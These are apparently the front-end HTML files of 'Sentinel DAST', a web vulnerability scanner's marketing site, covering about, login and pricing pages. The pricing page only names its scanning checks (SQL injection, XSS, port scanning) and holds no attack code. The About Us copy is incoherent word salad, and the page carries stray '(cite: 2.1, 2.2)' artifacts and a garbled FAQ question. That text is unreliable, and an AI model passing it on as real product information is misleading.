    </a>
    <div class="navbar-links">
      <a href="index.html">Home</a>
      <a href="catalog.html">Vulnerability Catalog</a>
      <a href="pricing.html">Pricing Tiers</a>
      <a href="about.html" class="active">About Us</a>
    </div>
    <div class="navbar-links" id="auth-nav-links"></div>
  </nav>

  <div class="about-layout">
    <div class="ad-vertical">
      160x600 Sponsorship Ad Content Area (PRO Tier removes ads)
    </div>
    
    <div class="main-content">
      <!-- About Us Section -->
      <div class="about-box">
        <div class="text-muted mb-2">About Us</div>
        <h2>Empowering Accessible Perimeter Analysis</h2>
        <p class="mb-4">Our operational goals of the Sentinel DAST software covers modern logic software. Fighting for the innate accessibility sensitively coordinate in accessible security (cite: 2.1, 2.2).</p>
        <p>Sentinel DAST is an argument speak with criterion response market accessible security to ensure, and understanding initiate in value in accessible security (cite: 2.1, 2.2).</p>
      </div>

      <!-- Contact Us Section -->
      <div class="about-box">
        <div class="text-muted mb-2 text-center">Contact Us</div>
        <h2 class="text-center mb-4">Get in Touch</h2>
        
        <div class="contact-layout">
          <form class="contact-form" onsubmit="event.preventDefault(); alert('Inquiry Submitted');">
            <div class="form-group">
              <label>Full Name</label>
              <input type="text" class="input-field" />
            </div>
            <div class="form-group">
              <label>Corporate Email Address</label>
              <input type="email" class="input-field" />
            </div>
            <div class="form-group">
              <label>Inquiry Classification Dropdown</label>
              <select class="input-field" style="appearance: auto;">
                <option>Technical Support</option>
                <option>Billing</option>
                <option>Enterprise Sales</option>
              </select>
            </div>
            <div class="form-group">
              <label>Message (cite: 2.1, 2.2)</label>
              <textarea class="input-field"></textarea>
            </div>
            <button type="submit" class="btn btn-primary" style="width: 100%;">Submit Inquiry</button>
          </form>

          <div class="support-channels">
            <div class="support-item">
              <strong>Slack Channel</strong>
              <p>(Instant Support)</p>
              <p class="text-muted">Get slack channels</p>
            </div>
            <div class="support-item">
              <strong>Direct Email Support</strong>
              <p>Direct email support</p>
            </div>
            <div class="support-item">
              <strong>Support Portal</strong>
              <p>(Open a Ticket)</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    <div class="ad-vertical">
      Sponsorship Ad Content Area (PRO Tier removes ads)
    </div>
  </div>
</body>
</html>
</file>

<file: auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - Authentication</title>
  <link rel="stylesheet" href="css/styles.css" />
  <script src="js/main.js" defer></script>
  <style>
    .auth-container {
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: calc(100vh - 70px);
      padding: 2rem;
    }
    .auth-box {
      width: 100%;
      max-width: 450px;
    }
    .auth-header {
      text-align: center;
      margin-bottom: 2rem;
    }
    .auth-footer {
      margin-top: 1.5rem;
      text-align: center;
      font-size: 0.85rem;
      color: var(--text-muted);
    }
    .auth-footer a {
      color: var(--brand-blue);
      text-decoration: none;
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html">Home</a>
    </div>
  </nav>

  <main class="auth-container">
    <!-- Login Form -->
    <div class="card auth-box" id="login-box">
      <div class="auth-header">
        <h2>Welcome Back to Sentinel</h2>
      </div>
      <form id="login-form">
        <div class="form-group">
          <label>Username or Email</label>
          <input type="text" id="l-username" class="input-field" required />
        </div>
        <div class="form-group">
          <label>Password</label>
          <input type="password" id="l-password" class="input-field" required />
        </div>
        <div id="login-error" style="color:var(--brand-rose); font-size:0.85rem; margin-bottom:1rem; display:none;"></div>
        <button type="submit" class="btn btn-primary" style="width: 100%;">Sign In</button>
      </form>
      <div class="auth-footer">
        [ <a href="#">Forgot Password?</a> ] | [ Don't have an account? <a href="#" onclick="toggleAuth()">Sign Up</a> ]
      </div>
    </div>

    <!-- Register Form -->
    <div class="card auth-box hidden" id="register-box">
      <div class="auth-header">
        <h2>Create Your Account</h2>
      </div>
      <form id="register-form">
        <div class="form-group">
          <label>Username</label>
          <input type="text" id="r-username" class="input-field" required />
        </div>
        <div class="form-group">
          <label>Email Address</label>
          <input type="email" id="r-email" class="input-field" required />
        </div>
        <div class="flex gap-4">
          <div class="form-group" style="flex:1;">
            <label>Password</label>
            <input type="password" id="r-password" class="input-field" required />
          </div>
          <div class="form-group" style="flex:1;">
            <label>Confirm Password</label>
            <input type="password" id="r-confirm" class="input-field" required />
          </div>
        </div>
        <div class="form-group flex items-center gap-2">
          <input type="checkbox" id="terms" required />
          <label for="terms" style="margin:0; font-size:0.8rem;">I accept the [ <a href="#" style="color:var(--brand-blue)">Terms of Service</a> ]</label>
        </div>
        <div id="register-error" style="color:var(--brand-rose); font-size:0.85rem; margin-bottom:1rem; display:none;"></div>
        <button type="submit" class="btn btn-primary" style="width: 100%;">Create Account</button>
      </form>
      <div class="auth-footer">
        Already have an account? [ <a href="#" onclick="toggleAuth()">Sign In</a> ]
      </div>
    </div>
  </main>

  <script>
    function toggleAuth() {
      document.getElementById('login-box').classList.toggle('hidden');
      document.getElementById('register-box').classList.toggle('hidden');
    }

    document.getElementById('login-form').addEventListener('submit', async (e) => {
      e.preventDefault();
      const u = document.getElementById('l-username').value;
      const p = document.getElementById('l-password').value;
      const err = document.getElementById('login-error');
      try {
        await Auth.login(u, p);
        window.location.href = 'dashboard.html';
      } catch (error) {
        err.innerText = error.message;
        err.style.display = 'block';
      }
    });

    document.getElementById('register-form').addEventListener('submit', async (e) => {
      e.preventDefault();
      const u = document.getElementById('r-username').value;
      const email = document.getElementById('r-email').value;
      const p = document.getElementById('r-password').value;
      const c = document.getElementById('r-confirm').value;
      const err = document.getElementById('register-error');
      
      if(p !== c) {
        err.innerText = "Passwords do not match";
        err.style.display = 'block';
        return;
      }
      
      try {
        await Auth.register(u, email, p);
        // Auto login
        await Auth.login(u, p);
        window.location.href = 'dashboard.html';
      } catch (error) {
        err.innerText = error.message;
        err.style.display = 'block';
      }
    });
    
    // Redirect if already logged in or show messages
    document.addEventListener('DOMContentLoaded', async () => {
      const urlParams = new URLSearchParams(window.location.search);
      if (urlParams.get('msg') === 'sign_in_to_scan') {
        const err = document.getElementById('login-error');
        err.innerText = "Please sign in to execute an infrastructure scan.";
        err.style.color = "var(--brand-amber)";
        err.style.display = 'block';
      }
      
      if(await Auth.getUser()) {
        window.location.href = 'dashboard.html';
      }
    });
  </script>
</body>
</html>
</file>


<file: pricing.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - Pricing Tiers</title>
  <link rel="stylesheet" href="css/styles.css" />
  <script src="js/main.js" defer></script>
  <style>
    .pricing-header {
      text-align: center;
      padding: 4rem 2rem 2rem 2rem;
    }

    .pricing-grid {
      display: flex;
      justify-content: center;
      gap: 2rem;
      max-width: 900px;
      margin: 0 auto 4rem auto;
      padding: 0 2rem;
    }

    .pricing-card {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 12px;
      padding: 2.5rem;
      flex: 1;
      max-width: 400px;
      display: flex;
      flex-direction: column;
    }

    .pricing-card.pro {
      border: 1px solid var(--brand-emerald);
      position: relative;
    }

    .pricing-card.pro::before {
      content: "";
      position: absolute;
      top: -1px;
      left: -1px;
      right: -1px;
      bottom: -1px;
      border-radius: 13px;
      background: linear-gradient(145deg, rgba(16, 185, 129, 0.5), transparent);
      z-index: -1;
      opacity: 0.5;
    }

    .most-popular {
      position: absolute;
      top: 1rem;
      right: -2rem;
      background: var(--brand-emerald);
      color: white;
      font-size: 0.7rem;
      font-weight: 700;
      padding: 0.25rem 2rem;
      transform: rotate(45deg);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    }

    .pricing-card h3 {
      font-size: 1.5rem;
      margin-bottom: 0.5rem;
    }

    .pricing-card.pro h3 {
      color: var(--brand-blue);
    }

    .pricing-price {
      font-size: 2.5rem;
      font-weight: 700;
      margin-bottom: 1.5rem;
    }

    .pricing-price span {
      font-size: 1rem;
      color: var(--text-muted);
      font-weight: 400;
    }

    .pricing-features {
      list-style: none;
      margin-bottom: 2rem;
      flex: 1;
    }

    .pricing-features li {
      margin-bottom: 0.75rem;
      display: flex;
      align-items: flex-start;
      gap: 0.5rem;
      font-size: 0.95rem;
    }

    .pricing-features li svg {
      color: var(--text-muted);
      flex-shrink: 0;
      margin-top: 2px;
    }

    .pricing-card.pro .pricing-features li svg {
      color: var(--brand-emerald);
    }

    .faq-section {
      max-width: 800px;
      margin: 0 auto 4rem auto;
      padding: 0 2rem;
    }

    .faq-item {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 8px;
      margin-bottom: 1rem;
      overflow: hidden;
    }

    .faq-question {
      padding: 1.25rem;
      font-weight: 600;
      cursor: pointer;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .faq-question:hover {
      background: rgba(255, 255, 255, 0.02);
    }

    .faq-answer {
      padding: 0 1.25rem 1.25rem 1.25rem;
      color: var(--text-muted);
      font-size: 0.95rem;
      display: none;
    }

    .faq-item.active .faq-answer {
      display: block;
    }

    .faq-item.active .faq-icon {
      transform: rotate(180deg);
    }
  </style>
</head>

<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
        stroke-linecap="round" stroke-linejoin="round">
        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
      </svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html">Home</a>
      <a href="catalog.html">Vulnerability Catalog</a>
      <a href="pricing.html" class="active">Pricing Tiers</a>
      <a href="about.html">About Us</a>
    </div>
    <div class="navbar-links" id="auth-nav-links"></div>
  </nav>

  <div class="pricing-header">
    <h1 style="margin-bottom:1rem;">Upgrade Your Security Posture</h1>
    <p>Unlock enterprise-grade vulnerability matrices and automated remediation pathways.</p>
  </div>

  <div class="pricing-grid">
    <!-- Free Tier -->
    <div class="pricing-card">
      <h3 style="color: var(--brand-blue);">Community Tier</h3>
      <div class="pricing-price">Free, $0 <span>/ forever</span></div>
      <ul class="pricing-features">
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>The "Compliance Basics"</strong> (3 Scans/Day)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> HTTP Security Headers (CSP, HSTS, X-Frame, X-Content-Type)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Transport Redirection Check (Does http:// smoothly redirect to https://)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> SSL/TLS Certificate Validity Tracker (Days remaining countdown)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Basic Public Layout Scan (Verifies /robots.txt availability)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>REPORT OUTPUT:</strong> PDF Only (Clean executive summary layout)</li>
      </ul>
      <a href="auth.html" class="btn btn-primary">Start Building Now</a>
    </div>

    <!-- Pro Tier -->
    <div class="pricing-card pro" style="overflow:hidden;">
      <div class="most-popular">MOST POPULAR</div>
      <h3>Professional Pro Tier</h3>
      <div class="pricing-price">$20 <span>/ month</span></div>
      <ul class="pricing-features">
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>The "Advanced Core Auditor"</strong> (Unlimited)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>All Free Tier Framework Checks PLUS:</strong></li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Database Injection Matrix (SQLi Checks): Dynamic error and blind time-delay validations.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Script Mirroring Vulnerabilities (XSS Checks): Reflected input filtering blocks.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Exposed Hidden System Repositories: Scanning and alerting for raw /.git/ and local /.env production
          token leaks.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Perimeter Network Interface Map: Active Multi-port scanning (Ports 21, 22, 80, 443, 8080) to expose
          open entryways.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Session Hijacking Vector Mapping: Inspecting cookie HttpOnly, Secure, and SameSite flags.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Malware & Cross-Origin Threat Analysis: Scanning for wildcard CORS vulnerabilities and checking
          external scripts against blacklists.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>REMEDIATION GUIDE UNLOCKED:</strong> Copy-paste configuration rules (Nginx/Apache blocks) and
          secure language-fixing code guides.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>REPORT OUTPUT:</strong> PDF, Raw JSON data, PNG dashboard snapshots, and JPEG image layers.
        </li>
      </ul>
      <a href="auth.html" class="btn btn-emerald"
        style="border:1px solid var(--brand-emerald); color:var(--brand-emerald); text-align:center;">Unlock Advanced
        Building</a>
    </div>
  </div>

  <div class="faq-section">
    <div class="faq-item">
      <div class="faq-question" onclick="this.parentElement.classList.toggle('active')">
        Remediation Blueprints for headers? [cite: 2.2]
        <svg class="faq-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
          stroke-width="2" style="transition: transform 0.2s;">
          <polyline points="6 9 12 15 18 9"></polyline>
        </svg>
      </div>
      <div class="faq-answer">Yes, PRO users have access to fully copy-pasteable Nginx and Apache server blocks that
        remediate missing header flaws dynamically.</div>
    </div>
    <div class="faq-item">
      <div class="faq-question" onclick="this.parentElement.classList.toggle('active')">
        Does Sentinel Blueprints for headers? [cite: 2.2]
        <svg class="faq-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
          stroke-width="2" style="transition: transform 0.2s;">
          <polyline points="6 9 12 15 18 9"></polyline>
        </svg>
      </div>
      <div class="faq-answer">Sentinel generates tailored server configuration files ensuring headers like
        Strict-Transport-Security are implemented accurately.</div>
    </div>
    <div class="faq-item">
      <div class="faq-question" onclick="this.parentElement.classList.toggle('active')">
        Does Sentinel DAST any poenution headers? [cite: 2.2]
        <svg class="faq-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
          stroke-width="2" style="transition: transform 0.2s;">
          <polyline points="6 9 12 15 18 9"></polyline>
        </svg>
      </div>
      <div class="faq-answer">We dynamically test for X-Frame-Options, Content-Security-Policy, and other critical
        missing headers during every scan.</div>
    </div>
  </div>
</body>

</html>
</file>

<file: frontend/auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - Authentication</title>
  <link rel="stylesheet" href="css/styles.css" />
  <script src="js/main.js" defer></script>
  <style>
    .auth-container {
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: calc(100vh - 70px);
      padding: 2rem;
    }
    .auth-box {
      width: 100%;
      max-width: 450px;
    }
    .auth-header {
      text-align: center;
      margin-bottom: 2rem;
    }
    .auth-footer {
      margin-top: 1.5rem;
      text-align: center;
      font-size: 0.85rem;
      color: var(--text-muted);
    }
    .auth-footer a {
      color: var(--brand-blue);
      text-decoration: none;
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html">Home</a>
    </div>
  </nav>

  <main class="auth-container">
    <!-- Login Form -->
    <div class="card auth-box" id="login-box">
      <div class="auth-header">
        <h2>Welcome Back to Sentinel</h2>
      </div>
      <form id="login-form">
        <div class="form-group">
          <label>Username or Email</label>
          <input type="text" id="l-username" class="input-field" required />
        </div>
        <div class="form-group">
          <label>Password</label>
          <input type="password" id="l-password" class="input-field" required />
        </div>
        <div id="login-error" style="color:var(--brand-rose); font-size:0.85rem; margin-bottom:1rem; display:none;"></div>
        <button type="submit" class="btn btn-primary" style="width: 100%;">Sign In</button>
      </form>
      <div class="auth-footer">
